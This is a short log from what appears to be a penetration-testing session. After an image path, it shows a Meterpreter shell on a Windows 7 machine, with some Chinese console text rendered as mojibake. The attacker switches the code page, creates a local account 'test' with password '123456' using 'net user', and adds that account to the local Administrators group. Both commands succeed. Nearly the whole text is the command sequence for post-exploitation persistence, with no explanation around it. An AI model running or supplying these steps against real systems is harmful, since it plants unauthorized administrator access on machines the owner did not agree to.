 meterpreter > shell
Process 2800 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user test 123456 /add
net user test 123456 /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators test /add
net localgroup administrators test /add
The command completed successfully.